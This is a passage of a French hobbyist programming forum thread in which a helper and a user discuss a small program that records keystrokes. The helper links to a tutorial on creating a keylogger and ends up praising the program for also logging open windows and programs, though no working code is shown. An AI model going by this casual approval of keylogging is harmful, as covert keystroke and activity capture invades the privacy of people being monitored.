Nombre de messages : 5621
Age : 31
Localisation : Calvados
Emploi/loisirs : Electrotechnicien / électricité, HAUTE TENSION, électronique, informatique, automatisme , Arduino, bref le BRICOLAGE , ...
Humeur : toujours cool
Date d'inscription : 31/01/2010
- Message n°61
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
re ,
Dim keylog As Boolean
Dim Ch As String = ""
Déclaration de variables ici le variable KeyLog et Ch
Private Sub .....
End Sub
Ve qui est entre ces deux ligne est ce qui se trouve dans l'évènement Click du boutton1 .
Le reste , je ne vois pas .
Où as-tu trouvé ce code ?
Cordialement ,
Le réparateur de PC
Dim keylog As Boolean
Dim Ch As String = ""
Déclaration de variables ici le variable KeyLog et Ch
Private Sub .....
End Sub
Ve qui est entre ces deux ligne est ce qui se trouve dans l'évènement Click du boutton1 .
Le reste , je ne vois pas .
Où as-tu trouvé ce code ?
Cordialement ,
Le réparateur de PC

rafal97- On s'intègre

 Nombre de messages : 188
Nombre de messages : 188
Date d'inscription : 16/01/2011
- Message n°62
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur

lereparateurdepc
 Nombre de messages : 5621
Nombre de messages : 5621
Age : 31
Localisation : Calvados
Emploi/loisirs : Electrotechnicien / électricité, HAUTE TENSION, électronique, informatique, automatisme , Arduino, bref le BRICOLAGE , ...
Humeur : toujours cool
Date d'inscription : 31/01/2010
- Message n°63
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
re ,
OK ,je regarde .
Google m'a trouvé ceci :
https://forumvelersoftware.bbactif.com/t66-resolu-creer-un-keylogger
Cordialement ,
Le réparateur de PC
OK ,je regarde .
Google m'a trouvé ceci :
https://forumvelersoftware.bbactif.com/t66-resolu-creer-un-keylogger
Cordialement ,
Le réparateur de PC

lereparateurdepc
 Nombre de messages : 5621
Nombre de messages : 5621
Age : 31
Localisation : Calvados
Emploi/loisirs : Electrotechnicien / électricité, HAUTE TENSION, électronique, informatique, automatisme , Arduino, bref le BRICOLAGE , ...
Humeur : toujours cool
Date d'inscription : 31/01/2010
- Message n°64
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
re ,
Ce n'est pas vraiment un KeyLogger .... car il faut que la form soit sélectionnées . Si on est sur le burreua , cela ne fonctionne pas .
Cordialement ,
Le réparateur de PC
Ce n'est pas vraiment un KeyLogger .... car il faut que la form soit sélectionnées . Si on est sur le burreua , cela ne fonctionne pas .
Cordialement ,
Le réparateur de PC

rafal97- On s'intègre

 Nombre de messages : 188
Nombre de messages : 188
Date d'inscription : 16/01/2011
- Message n°65
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
chez moi sa marche

lereparateurdepc
 Nombre de messages : 5621
Nombre de messages : 5621
Age : 31
Localisation : Calvados
Emploi/loisirs : Electrotechnicien / électricité, HAUTE TENSION, électronique, informatique, automatisme , Arduino, bref le BRICOLAGE , ...
Humeur : toujours cool
Date d'inscription : 31/01/2010
- Message n°66
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
re ,
AHH , si , j'ai trouvé !!!
PAs mal ! il y a meêm un historique des fenêtres ouvertes et programmes .
Cordialement ,
Le réparateur de PC
AHH , si , j'ai trouvé !!!
PAs mal ! il y a meêm un historique des fenêtres ouvertes et programmes .
Cordialement ,
Le réparateur de PC
|
|
|








 SoftwareZator
SoftwareZator